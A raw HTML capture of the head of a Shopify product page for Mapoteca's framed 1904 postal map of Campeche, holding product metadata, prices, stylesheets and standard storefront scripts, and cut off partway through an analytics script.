

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mapoteca.mx/products/campeche-carta-postal-1904
body_size: 30011
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>    <meta name="seomaster" content="true"/><script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "https://mapoteca.mx",
            "potentialAction": {
                "@type": "SearchAction",
                "target": {
                    "@type": "EntryPoint",
                    "urlTemplate": "https://mapoteca.mx/search?q={query}"
                },
                "query-input": "required name=query"
                }
        }
        </script>
    
    
    
    <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Product",
                "brand": {
                    "@type": "Brand",
                    "name": "Mapoteca"
                },"description": "\nTen en tu casa un pedazo de la historia campechana.\nHace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. \n\nEs una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.\nEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\nImpresión de alta calidad en papel de 170gr a partir de la versión original.\n🚚  Envío: de 8 a 10 días hábiles.\nEl marco se envía sin vidrio. \n\nNOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.\n \n\n ",
                "url":"https:\/\/mapoteca.mx\/products\/campeche-carta-postal-1904",
                "name": "Campeche Carta Postal 1904","image": "https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433",
                "weight": "0.0kg",
                "offers" : [
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2026-01-28",
                        "price" : "1750" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "49 x 54 cm / Negro",
                        "url" : "https://mapoteca.mx/products/campeche-carta-postal-1904?variant=33008470229097",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2026-01-28",
                        "price" : "2255" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "55 x 60 cm / Vintage",
                        "url" : "https://mapoteca.mx/products/campeche-carta-postal-1904?variant=33008470261865",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2026-01-28",
                        "price" : "3890" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "72 x 80 cm / Vintage",
                        "url" : "https://mapoteca.mx/products/campeche-carta-postal-1904?variant=33008470294633",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2026-01-28",
                        "price" : "2390" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "95 x 111 cm / Póster",
                        "url" : "https://mapoteca.mx/products/campeche-carta-postal-1904?variant=33008470327401",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }
                ]
            }
                </script>
         
     <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Website",
                        "@id": "https://mapoteca.mx",
                        "name": "Home"
                    }
                },{
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@type": "WebPage",
                            "@id": "https://mapoteca.mx/products/campeche-carta-postal-1904",
                            "name": "Campeche Carta Postal 1904"
                        }
                    }]}
        </script>
     


    

    
    

    
    

    
    

    
    


    
    




  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- Title and description ================================================== -->
  <title>
    Mapa postal de Campeche 1904 &ndash; Mapoteca 
  </title>

  
  <meta name="description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_57x57.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_60x60.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_72x72.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_76x76.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_114x114.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_120x120.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_144x144.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_152x152.png?v=158738462636553207911588833172" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Campeche Carta Postal 1904">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03_grande.png?v=1741299433">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03_grande.png?v=1741299433">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.36.52_grande.png?v=1741299433">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.36.52_grande.png?v=1741299433">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.35_grande.png?v=1741299433">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.35_grande.png?v=1741299433">
  
  <meta property="og:price:amount" content="1,750.00">
  <meta property="og:price:currency" content="MXN">


  <meta property="og:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">

  <meta property="og:url" content="https://mapoteca.mx/products/campeche-carta-postal-1904">
  <meta property="og:site_name" content="Mapoteca ">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Campeche Carta Postal 1904">
  <meta name="twitter:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  <meta name="twitter:image" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03_medium.png?v=1741299433">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


  <link rel="canonical" href="https://mapoteca.mx/products/campeche-carta-postal-1904">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <link rel="icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" sizes="16x16">

  <!-- font -->
  
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,300,400,600&display=swap" rel="stylesheet">

  <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">

  <!-- CSS ================================================== -->
  
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/timber.scss.css?v=82671174758938235681721346493" rel="stylesheet" type="text/css" media="all" />
  
  

  <link href="//mapoteca.mx/cdn/shop/t/5/assets/bootstrap.min.css?v=121287910720252085271588821389" rel="stylesheet" type="text/css" media="all" />
    <link href="//mapoteca.mx/cdn/shop/t/5/assets/themify-icons.css?v=17828378678609318721588821436" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/font-awesome.min.css?v=21869632697367095781588821398" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/icomoon.css?v=144229704615930495921588821410" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//mapoteca.mx/cdn/shop/t/5/assets/flaticon.css?v=168048587626315319201588821394" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/slick.css?v=98340474046176884051588821434" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/slick-theme.css?v=26592591803375126621588821433" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/jquery.fancybox.min.css?v=55675584413537998841588821424" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/threesixty.css?v=109025387368926313381588821438" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/style-main.scss.css?v=58642774334340593101588821460" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/engo-customize.scss.css?v=122791803137371117381721346452" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BIWSe2WsfkanPr8Dqcyec0yx7XMQLwn8nClPLbB4BSo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29193273449/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ac00a73435b3d39328f469ab63d4a4d8">
<meta id="in-context-paypal-metadata" data-shop-id="29193273449" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://mapoteca.mx/products/campeche-carta-postal-1904.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ac00a73435b3d39328f469ab63d4a4d8","betas":["rich-media-storefront-analytics"],"domain":"mapoteca.mx","predictiveSearch":true,"shopId":29193273449,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mapoteca-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Mapoteca","id":82395037801,"schema_name":"Esteva","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mapoteca.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.amazonaws.com\/conektaapi\/v1.0.0\/js\/conekta_shopify.js?shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=R3zTZx\u0026shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WTtkp5\u0026shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WTtkp5\u0026shop=mapoteca-mx.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/d18514e9d0b76130ad070080a\/031cb7cbff3f51a841cfb4a81.js?shop=mapoteca-mx.myshopify.com","https:\/\/front.optimonk.com\/public\/174421\/shopify\/preload.js?shop=mapoteca-mx.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=mapoteca-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29193273449,"offset":-21600,"reqid":"06285a05-a191-4788-991e-f5459e77e41c-1768720292","pageurl":"mapoteca.mx\/products\/campeche-carta-postal-1904","u":"d26485672cc9","p":"product","rtyp":"product","rid":4855343349865};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mapoteca.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mapoteca.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//mapoteca.mx/cdn/shop/t/5/assets/respond.min.js?1359" type="text/javascript"></script>
<link href="//mapoteca.mx/cdn/shop/t/5/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//mapoteca.mx/search?q=98e4d9ccd55cb419cb329474392f6d17" id="respond-redirect" rel="respond-redirect" />
<script src="//mapoteca.mx/search?q=98e4d9ccd55cb419cb329474392f6d17" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/modernizr-2.8.3.min.js?v=174727525422211915231588821427" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '$ {{amount}} MXN';
    window.shop_currency = 'MXN';
    window.show_multiple_currencies = true;
    window.loading_url = "//mapoteca.mx/cdn/shop/t/5/assets/loader.gif?v=9076874988191347041588821425";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//mapoteca.mx/cdn/shop/files/?1359";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "Disponible",
      many_in_stock: "Translation missing: es.products.product.many_in_stock",
      out_of_stock: "Agotado",
      add_to_cart: "Agregar al carrito",
      sold_out: "Agotado",
      unavailable: "No disponible"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_57x57.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_60x60.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_72x72.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_76x76.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_114x114.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_120x120.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_144x144.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_152x152.png?v=158738462636553207911588833172" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Campeche Carta Postal 1904">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03_grande.png?v=1741299433">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03_grande.png?v=1741299433">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.36.52_grande.png?v=1741299433">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.36.52_grande.png?v=1741299433">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.35_grande.png?v=1741299433">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.35_grande.png?v=1741299433">
  
  <meta property="og:price:amount" content="1,750.00">
  <meta property="og:price:currency" content="MXN">


  <meta property="og:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">

  <meta property="og:url" content="https://mapoteca.mx/products/campeche-carta-postal-1904">
  <meta property="og:site_name" content="Mapoteca ">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Campeche Carta Postal 1904">
  <meta name="twitter:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  <meta name="twitter:image" content="https://mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03_medium.png?v=1741299433">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">



<link rel="stylesheet" href="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-style.css?v=32773064774679945221677720385"><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29193273449,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 